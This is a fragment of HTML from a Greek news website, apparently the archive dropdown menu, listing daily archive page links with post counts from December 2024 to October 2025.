<option value='https://www.kritipoliskaixoria.gr/2025_10_11_archive.html'>Οκτ 11 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_10_archive.html'>Οκτ 10 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_09_archive.html'>Οκτ 09 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_08_archive.html'>Οκτ 08 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_07_archive.html'>Οκτ 07 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_06_archive.html'>Οκτ 06 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_05_archive.html'>Οκτ 05 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_04_archive.html'>Οκτ 04 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_03_archive.html'>Οκτ 03 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_02_archive.html'>Οκτ 02 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_01_archive.html'>Οκτ 01 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_30_archive.html'>Σεπ 30 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_29_archive.html'>Σεπ 29 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_28_archive.html'>Σεπ 28 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_27_archive.html'>Σεπ 27 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_26_archive.html'>Σεπ 26 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_25_archive.html'>Σεπ 25 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_24_archive.html'>Σεπ 24 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_23_archive.html'>Σεπ 23 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_22_archive.html'>Σεπ 22 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_21_archive.html'>Σεπ 21 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_20_archive.html'>Σεπ 20 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_19_archive.html'>Σεπ 19 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_18_archive.html'>Σεπ 18 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_17_archive.html'>Σεπ 17 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_16_archive.html'>Σεπ 16 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_15_archive.html'>Σεπ 15 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_14_archive.html'>Σεπ 14 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_13_archive.html'>Σεπ 13 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_12_archive.html'>Σεπ 12 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_11_archive.html'>Σεπ 11 (46)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_10_archive.html'>Σεπ 10 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_09_archive.html'>Σεπ 09 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_08_archive.html'>Σεπ 08 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_07_archive.html'>Σεπ 07 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_06_archive.html'>Σεπ 06 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_05_archive.html'>Σεπ 05 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_04_archive.html'>Σεπ 04 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_03_archive.html'>Σεπ 03 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_02_archive.html'>Σεπ 02 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_09_01_archive.html'>Σεπ 01 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_31_archive.html'>Αυγ 31 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_30_archive.html'>Αυγ 30 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_29_archive.html'>Αυγ 29 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_28_archive.html'>Αυγ 28 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_27_archive.html'>Αυγ 27 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_26_archive.html'>Αυγ 26 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_25_archive.html'>Αυγ 25 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_24_archive.html'>Αυγ 24 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_23_archive.html'>Αυγ 23 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_22_archive.html'>Αυγ 22 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_21_archive.html'>Αυγ 21 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_20_archive.html'>Αυγ 20 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_19_archive.html'>Αυγ 19 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_18_archive.html'>Αυγ 18 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_17_archive.html'>Αυγ 17 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_16_archive.html'>Αυγ 16 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_15_archive.html'>Αυγ 15 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_14_archive.html'>Αυγ 14 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_13_archive.html'>Αυγ 13 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_12_archive.html'>Αυγ 12 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_11_archive.html'>Αυγ 11 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_10_archive.html'>Αυγ 10 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_09_archive.html'>Αυγ 09 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_08_archive.html'>Αυγ 08 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_07_archive.html'>Αυγ 07 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_06_archive.html'>Αυγ 06 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_05_archive.html'>Αυγ 05 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_04_archive.html'>Αυγ 04 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_03_archive.html'>Αυγ 03 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_02_archive.html'>Αυγ 02 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_08_01_archive.html'>Αυγ 01 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_31_archive.html'>Ιουλ 31 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_30_archive.html'>Ιουλ 30 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_29_archive.html'>Ιουλ 29 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_28_archive.html'>Ιουλ 28 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_27_archive.html'>Ιουλ 27 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_26_archive.html'>Ιουλ 26 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_25_archive.html'>Ιουλ 25 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_24_archive.html'>Ιουλ 24 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_23_archive.html'>Ιουλ 23 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_22_archive.html'>Ιουλ 22 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_21_archive.html'>Ιουλ 21 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_20_archive.html'>Ιουλ 20 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_19_archive.html'>Ιουλ 19 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_18_archive.html'>Ιουλ 18 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_17_archive.html'>Ιουλ 17 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_16_archive.html'>Ιουλ 16 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_15_archive.html'>Ιουλ 15 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_14_archive.html'>Ιουλ 14 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_13_archive.html'>Ιουλ 13 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_12_archive.html'>Ιουλ 12 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_11_archive.html'>Ιουλ 11 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_10_archive.html'>Ιουλ 10 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_09_archive.html'>Ιουλ 09 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_08_archive.html'>Ιουλ 08 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_07_archive.html'>Ιουλ 07 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_06_archive.html'>Ιουλ 06 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_05_archive.html'>Ιουλ 05 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_04_archive.html'>Ιουλ 04 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_03_archive.html'>Ιουλ 03 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_02_archive.html'>Ιουλ 02 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_07_01_archive.html'>Ιουλ 01 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_30_archive.html'>Ιουν 30 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_29_archive.html'>Ιουν 29 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_28_archive.html'>Ιουν 28 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_27_archive.html'>Ιουν 27 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_26_archive.html'>Ιουν 26 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_25_archive.html'>Ιουν 25 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_24_archive.html'>Ιουν 24 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_23_archive.html'>Ιουν 23 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_22_archive.html'>Ιουν 22 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_21_archive.html'>Ιουν 21 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_20_archive.html'>Ιουν 20 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_19_archive.html'>Ιουν 19 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_18_archive.html'>Ιουν 18 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_17_archive.html'>Ιουν 17 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_16_archive.html'>Ιουν 16 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_15_archive.html'>Ιουν 15 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_14_archive.html'>Ιουν 14 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_13_archive.html'>Ιουν 13 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_12_archive.html'>Ιουν 12 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_11_archive.html'>Ιουν 11 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_10_archive.html'>Ιουν 10 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_09_archive.html'>Ιουν 09 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_08_archive.html'>Ιουν 08 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_07_archive.html'>Ιουν 07 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_06_archive.html'>Ιουν 06 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_05_archive.html'>Ιουν 05 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_04_archive.html'>Ιουν 04 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_03_archive.html'>Ιουν 03 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_02_archive.html'>Ιουν 02 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_06_01_archive.html'>Ιουν 01 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_31_archive.html'>Μαΐ 31 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_30_archive.html'>Μαΐ 30 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_29_archive.html'>Μαΐ 29 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_28_archive.html'>Μαΐ 28 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_27_archive.html'>Μαΐ 27 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_26_archive.html'>Μαΐ 26 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_25_archive.html'>Μαΐ 25 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_24_archive.html'>Μαΐ 24 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_23_archive.html'>Μαΐ 23 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_22_archive.html'>Μαΐ 22 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_21_archive.html'>Μαΐ 21 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_20_archive.html'>Μαΐ 20 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_19_archive.html'>Μαΐ 19 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_18_archive.html'>Μαΐ 18 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_17_archive.html'>Μαΐ 17 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_16_archive.html'>Μαΐ 16 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_15_archive.html'>Μαΐ 15 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_14_archive.html'>Μαΐ 14 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_13_archive.html'>Μαΐ 13 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_12_archive.html'>Μαΐ 12 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_11_archive.html'>Μαΐ 11 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_10_archive.html'>Μαΐ 10 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_09_archive.html'>Μαΐ 09 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_08_archive.html'>Μαΐ 08 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_07_archive.html'>Μαΐ 07 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_06_archive.html'>Μαΐ 06 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_05_archive.html'>Μαΐ 05 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_04_archive.html'>Μαΐ 04 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_03_archive.html'>Μαΐ 03 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_02_archive.html'>Μαΐ 02 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_05_01_archive.html'>Μαΐ 01 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_30_archive.html'>Απρ 30 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_29_archive.html'>Απρ 29 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_28_archive.html'>Απρ 28 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_27_archive.html'>Απρ 27 (58)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_26_archive.html'>Απρ 26 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_25_archive.html'>Απρ 25 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_24_archive.html'>Απρ 24 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_23_archive.html'>Απρ 23 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_22_archive.html'>Απρ 22 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_21_archive.html'>Απρ 21 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_20_archive.html'>Απρ 20 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_19_archive.html'>Απρ 19 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_18_archive.html'>Απρ 18 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_17_archive.html'>Απρ 17 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_16_archive.html'>Απρ 16 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_15_archive.html'>Απρ 15 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_14_archive.html'>Απρ 14 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_13_archive.html'>Απρ 13 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_12_archive.html'>Απρ 12 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_11_archive.html'>Απρ 11 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_10_archive.html'>Απρ 10 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_09_archive.html'>Απρ 09 (49)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_08_archive.html'>Απρ 08 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_07_archive.html'>Απρ 07 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_06_archive.html'>Απρ 06 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_05_archive.html'>Απρ 05 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_04_archive.html'>Απρ 04 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_03_archive.html'>Απρ 03 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_02_archive.html'>Απρ 02 (64)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_04_01_archive.html'>Απρ 01 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_31_archive.html'>Μαρ 31 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_30_archive.html'>Μαρ 30 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_29_archive.html'>Μαρ 29 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_28_archive.html'>Μαρ 28 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_27_archive.html'>Μαρ 27 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_26_archive.html'>Μαρ 26 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_25_archive.html'>Μαρ 25 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_24_archive.html'>Μαρ 24 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_23_archive.html'>Μαρ 23 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_22_archive.html'>Μαρ 22 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_21_archive.html'>Μαρ 21 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_20_archive.html'>Μαρ 20 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_19_archive.html'>Μαρ 19 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_18_archive.html'>Μαρ 18 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_17_archive.html'>Μαρ 17 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_16_archive.html'>Μαρ 16 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_15_archive.html'>Μαρ 15 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_14_archive.html'>Μαρ 14 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_13_archive.html'>Μαρ 13 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_12_archive.html'>Μαρ 12 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_11_archive.html'>Μαρ 11 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_10_archive.html'>Μαρ 10 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_09_archive.html'>Μαρ 09 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_08_archive.html'>Μαρ 08 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_07_archive.html'>Μαρ 07 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_06_archive.html'>Μαρ 06 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_05_archive.html'>Μαρ 05 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_04_archive.html'>Μαρ 04 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_03_archive.html'>Μαρ 03 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_02_archive.html'>Μαρ 02 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_03_01_archive.html'>Μαρ 01 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_28_archive.html'>Φεβ 28 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_27_archive.html'>Φεβ 27 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_26_archive.html'>Φεβ 26 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_25_archive.html'>Φεβ 25 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_24_archive.html'>Φεβ 24 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_23_archive.html'>Φεβ 23 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_22_archive.html'>Φεβ 22 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_21_archive.html'>Φεβ 21 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_20_archive.html'>Φεβ 20 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_19_archive.html'>Φεβ 19 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_18_archive.html'>Φεβ 18 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_17_archive.html'>Φεβ 17 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_16_archive.html'>Φεβ 16 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_15_archive.html'>Φεβ 15 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_14_archive.html'>Φεβ 14 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_13_archive.html'>Φεβ 13 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_12_archive.html'>Φεβ 12 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_11_archive.html'>Φεβ 11 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_10_archive.html'>Φεβ 10 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_09_archive.html'>Φεβ 09 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_08_archive.html'>Φεβ 08 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_07_archive.html'>Φεβ 07 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_06_archive.html'>Φεβ 06 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_05_archive.html'>Φεβ 05 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_04_archive.html'>Φεβ 04 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_03_archive.html'>Φεβ 03 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_02_archive.html'>Φεβ 02 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_02_01_archive.html'>Φεβ 01 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_31_archive.html'>Ιαν 31 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_30_archive.html'>Ιαν 30 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_29_archive.html'>Ιαν 29 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_28_archive.html'>Ιαν 28 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_27_archive.html'>Ιαν 27 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_26_archive.html'>Ιαν 26 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_25_archive.html'>Ιαν 25 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_24_archive.html'>Ιαν 24 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_23_archive.html'>Ιαν 23 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_22_archive.html'>Ιαν 22 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_21_archive.html'>Ιαν 21 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_20_archive.html'>Ιαν 20 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_19_archive.html'>Ιαν 19 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_18_archive.html'>Ιαν 18 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_17_archive.html'>Ιαν 17 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_16_archive.html'>Ιαν 16 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_15_archive.html'>Ιαν 15 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_14_archive.html'>Ιαν 14 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_13_archive.html'>Ιαν 13 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_12_archive.html'>Ιαν 12 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_11_archive.html'>Ιαν 11 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_10_archive.html'>Ιαν 10 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_09_archive.html'>Ιαν 09 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_08_archive.html'>Ιαν 08 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_07_archive.html'>Ιαν 07 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_06_archive.html'>Ιαν 06 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_05_archive.html'>Ιαν 05 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_04_archive.html'>Ιαν 04 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_03_archive.html'>Ιαν 03 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_02_archive.html'>Ιαν 02 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_01_01_archive.html'>Ιαν 01 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_31_archive.html'>Δεκ 31 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_30_archive.html'>Δεκ 30 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_29_archive.html'>Δεκ 29 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_28_archive.html'>Δεκ 28 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_27_archive.html'>Δεκ 27 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_26_archive.html'>Δεκ 26 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_25_archive.html'>Δεκ 25 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_24_archive.html'>Δεκ 24 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_23_archive.html'>Δεκ 23 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_22_archive.html'>Δεκ 22 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_21_archive.html'>Δεκ 21 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_20_archive.html'>Δεκ 20 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_19_archive.html'>Δεκ 19 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_18_archive.html'>Δεκ 18 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2024_12_17_archive.html'>Δεκ 17 (27)</option>
